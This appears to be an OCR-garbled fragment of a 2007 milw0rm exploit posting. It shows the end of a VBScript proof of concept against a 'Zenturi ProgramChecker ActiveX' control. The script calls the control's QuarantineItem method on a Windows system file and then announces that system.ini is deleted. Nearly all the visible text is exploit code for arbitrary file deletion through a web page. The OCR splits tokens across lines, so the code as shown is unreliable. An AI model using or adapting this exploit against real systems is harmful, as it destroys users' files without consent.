
      test
.
QuarantineItem 
"c:\windows\system_.ini"
      MyMsg 
=
MsgBox
(
"Check now the 
file system.ini"
&
 vbCrLf 
&
"It's 
deleted."
,
64
,
"Zenturi ProgramChecker 
ActiveX"
)
     End If

   Else

    MyMsg 
=
MsgBox
(
"Nice, be safe!"
,
64
,
"Zenturi ProgramChecker ActiveX"
)
   End If 

</
script
>
</
span
>
</
span
>
</
code
>
</
pre
>
# milw0rm.com [2007-06-08]
